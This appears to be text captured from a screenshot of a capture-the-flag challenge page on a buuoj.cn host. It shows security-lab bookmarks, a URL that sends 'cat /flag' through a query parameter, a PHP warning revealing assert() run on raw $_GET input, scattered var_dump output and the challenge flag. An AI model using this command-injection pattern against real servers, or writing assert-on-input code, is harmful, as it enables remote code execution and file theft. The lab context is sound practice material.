 3c559d3c-9b8d-4ff2-aab5-bc72e17a57e6.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat /flag
4
sources titi sqlilabs 时钟OS edu meme dvwa python Tplmap的安装与用法... XXE 网络安全学院：PortS... XSS Platform 移动设备上的
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{83f3695c-794a-452e-a688-
d17bdebe65b2} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File